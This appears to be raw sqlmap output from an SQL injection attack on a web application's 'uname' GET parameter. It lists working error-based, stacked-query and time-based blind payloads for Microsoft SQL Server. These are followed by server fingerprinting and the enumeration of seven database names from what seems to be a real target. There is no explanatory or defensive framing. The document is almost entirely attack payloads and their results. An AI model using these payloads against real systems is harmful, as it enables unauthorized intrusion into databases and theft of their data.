 Place: GET
Parameter: uname
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: uname=s' AND 2880=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(115)
+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (2880=2880) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(121)+CHAR(112)+CHAR(100)+CHAR(113))) AND 'Ugns'='Ugns
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: uname=s'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: uname=s' WAITFOR DELAY '0:0:5'--
---
[23:42:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:42:29] [INFO] fetching database names
[23:42:30] [INFO] the SQL query used returns 7 entries
[23:42:31] [INFO] retrieved: master
[23:42:32] [INFO] retrieved: model
[23:42:32] [INFO] retrieved: msdb
[23:42:33] [INFO] retrieved: ranqi
[23:42:34] [INFO] retrieved: ranqi_temp
[23:42:34] [INFO] retrieved: ranqi1_1
[23:42:35] [INFO] retrieved: tempdb
available databases [7]: